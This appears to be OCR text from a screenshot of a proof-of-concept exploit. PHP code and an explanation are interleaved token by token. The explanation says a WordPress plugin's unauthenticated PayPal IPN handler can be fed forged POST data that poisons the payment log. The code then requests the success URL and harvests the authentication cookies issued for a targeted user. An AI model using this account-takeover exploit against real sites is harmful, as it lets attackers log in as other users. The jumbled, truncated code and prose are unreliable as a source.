
-
echo
"[+] Forged IPN sent. HTTP code: 
$http_c
-
The PayPal IPN callback handler is
-
registered as a nopriv AJAX
// Step 2: Visit success URL to obtain authen
-
action with no authentication or
$success_url
=
rtrim
(
$target_url
,
'/'
)
.
'/?r
-
-
nonce checks. It updates the
$ch
=
curl_init
(
)
;
-
payment log database row with
curl_setopt
(
$ch
,
CURLOPT_URL
,
$success_url
)
;
-
attacker-controlled POST data,
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
-
curl_setopt
including the user_id and
(
$ch
,
CURLOPT_HEADER
,
true
)
;
-
curl_setopt
(
$ch
,
CURLOPT_TIMEOUT
,
30
)
;
-
payment_status, before PayPal
$response
=
curl_exec
(
$ch
)
;
-
IPN validation occurs. Even when
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
-
validation fails, the database
preg_match_all
(
'/^Set-Cookie:s*([^;]+)/mi'
,
$
-
$cookies
=
$matches
[
1
]
??
[
]
;
remains poisoned. The attacker
-
curl_close
(
$ch
)
;
-
then visits the success URL with a
-
valid security hash, causing the
echo
"[+] Success page HTTP code: 
$http_coden
-
plugin to issue authentication
if
(
!
empty
(
$cookies
)
)
{
-
echo
"[+] Obtained cookies:n"
;
-
cookies for the targeted user.
foreach
(
$cookies
as
$cookie
)
{
-